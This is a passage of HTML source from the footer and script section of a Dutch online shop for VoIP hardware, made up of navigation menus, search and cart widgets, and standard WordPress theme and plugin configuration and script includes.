id="menu-item-26329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26329"><a
href="https://voiphardware.eu/product-categorie/kabels/">Kabels</a></li><li
id="menu-item-26334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26334"><a
href="https://voiphardware.eu/product-categorie/telefoonnummer/">Telefoonnummer</a></li><li
id="menu-item-26333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26333"><a
href="https://voiphardware.eu/product-categorie/overig/">Overig</a></li></ul></div></div></div>
</aside></div><div
class="copyrights-wrapper copyrights-two-columns"><div
class="container"><div
class="min-footer"><div
class="col-left set-cont-mb-s reset-last-child"><p>&copy; 2025 <a
href="https://voiphardware.eu/">Voiphardware.eu</a>. All rights reserved</p></div></div></div></div>
</footer></div><div
class="wd-close-side"></div>
<a
href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div
class="mobile-nav wd-side-hidden wd-left"><div
class="wd-search-form"><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll wd-dropdown"><div
class="wd-scroll-content"></div></div></div></div><ul
class="wd-nav wd-nav-mob-tab wd-style-underline"><li
class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Menu</span></a></li><li
class="mobile-tab-title mobile-categories-title " data-menu="categories"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Categories</span></a></li></ul><div
class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div><ul
id="menu-main-menu-for-entire-website-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11825 item-level-0"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div><div
class="cart-widget-side wd-side-hidden wd-right"><div
class="widget-heading">
<span
class="title widget-title">Shopping cart</span><div
class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a
href="#" rel="nofollow">close</a></div></div><div
class="widget woocommerce widget_shopping_cart"><div
class="widget_shopping_cart_content"></div></div></div><!-- <link
rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.2.4" type="text/css" media="all" /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/klrqws78/dr90o.css" media="all"/><div
class="wd-search-full-screen wd-fill">
<span
class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a
aria-label="Close search form"></a></span><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-info-text"><span>Start typing to see posts you are looking for.</span></div><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll"><div
class="wd-scroll-content"></div></div><div
class="wd-search-loader wd-fill"></div></div></div> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="wd-toolbar wd-toolbar-label-show"><div
class="wd-toolbar-home wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Home				</span>
</a></div><div
class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu/shop/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Shop				</span>
</a></div><div
class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
<a
href="https://voiphardware.eu/product/vigor-2620l-annex-a/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-toolbar-label">
Wishlist				</span>
</a></div><div
class="wd-header-my-account wd-tools-element wd-style-icon ">
<a
href="https://voiphardware.eu/mijn-account/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/voiphardware.eu"}},{"@type":"ListItem","position":2,"item":{"name":"VoIP-Telefonie","@id":"https:\/\/voiphardware.eu\/product-categorie\/voip-telefonie\/"}},{"@type":"ListItem","position":3,"item":{"name":"Overige producten","@id":"https:\/\/voiphardware.eu\/product-categorie\/voip-telefonie\/overige-producten\/"}},{"@type":"ListItem","position":4,"item":{"name":"Page 3","@id":"https:\/\/voiphardware.eu\/product-categorie\/voip-telefonie\/overige-producten\/page\/3\/"}}]}</script> <script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{data.variation.variation_description}}}</div><div class="woocommerce-variation-price">{{{data.variation.price_html}}}</div><div class="woocommerce-variation-availability">{{{data.variation.availability_html}}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry,this product is unavailable.Please choose a different combination.</p></script> <script type="text/javascript" id="wcml-mc-scripts-js-extra">var wcml_mc_settings={"wcml_spinner":"https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/img/ajax-loader.gif","current_currency":{"code":"EUR","symbol":"&euro;"},"cache_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.0.2" id="wcml-mc-scripts-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https://voiphardware.eu/wp-json/","namespace":"contact-form-7/v1"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//script.leadboxer.com/?dataset=e0b9865bf08e4b6c963ecbceb603b63a" id="leadboxerscript-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18" defer async id="revmin-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://voiphardware.eu/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","request_timeout":"5000"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-after">jQuery('body').bind('wc_fragments_refreshed',function(){var jetpackLazyImagesLoadEvent;try{jetpackLazyImagesLoadEvent=new Event('jetpack-lazy-images-load',{bubbles:true,cancelable:true});}catch(e){jetpackLazyImagesLoadEvent=document.createEvent('Event')
jetpackLazyImagesLoadEvent.initEvent('jetpack-lazy-images-load',true,true);}
jQuery('body').get(0).dispatchEvent(jetpackLazyImagesLoadEvent);});</script> <script type="text/javascript" id="alg-wc-ean-variations-js-extra">var alg_wc_ean_variations_obj={"variations_form":".variations_form","variations_form_closest":".summary"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=4.4.0" id="alg-wc-ean-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.0.2" id="wcml-front-scripts-js"></script> <script type="text/javascript" id="cart-widget-js-extra">var actions={"is_lang_switched":"0","force_reset":"0"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.0.2" id="cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Overige producten Archieven - Pagina 3 van 20 - Voiphardware.eu","excerpt":""}};var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Overige producten Archieven - Pagina 3 van 20 - Voiphardware.eu","excerpt":""}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_5ff3e29995ef4c25ed251fe000dd6ef0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://voiphardware.eu/winkelwagen/","ajaxurl":"https://voiphardware.eu/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://voiphardware.eu/","shop_url":"https://voiphardware.eu/shop/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};var woodmart_page_css={"wd-widget-wd-recent-posts-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css","wd-wpml-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-elementor-base-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css","wd-woocommerce-base-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-woo-gutenberg-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-page-shop-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-page-shop.min.css","wd-widget-active-filters-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-header-base-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-search-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-header-cart-side-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-header-my-account-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-page-title-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-opt-shop-filter-area.min.css","wd-sticky-loader-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-categories-loop-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-default-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-categories-loop-default.min.css","wd-add-to-cart-popup-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-footer-base-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-list-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4" id="wd-back-history-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4" id="wd-login-dropdown-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4" id="wd-wishlist-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.2.4" id="wd-mini-cart-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script> <script type="text/javascript" 